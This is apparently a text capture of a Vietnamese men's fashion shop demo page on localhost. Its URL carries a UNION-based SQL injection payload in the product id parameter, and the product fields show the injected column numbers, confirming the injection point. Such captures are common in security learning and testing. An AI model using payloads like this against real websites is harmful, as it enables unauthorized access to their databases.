 localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=30%20union%20select%201,2,3,4,5,6,7,8--
THỜI TRANG
NAM
Trang chủ Sản phẩm Đăng ký Đăng nhập Giỏ hàng Liên hệ Chào: quangduy Thoát Search
Chi tiết sản phẩm
Tên sản phẩm: 3
Mã sản phẩm: 1
Giá bán: 4
Tình trạng: Còn hàng
Số lượng: 7
Mua hàng
Thông tin sản phẩm Hình ảnh sản phẩm Khách hàng đánh giá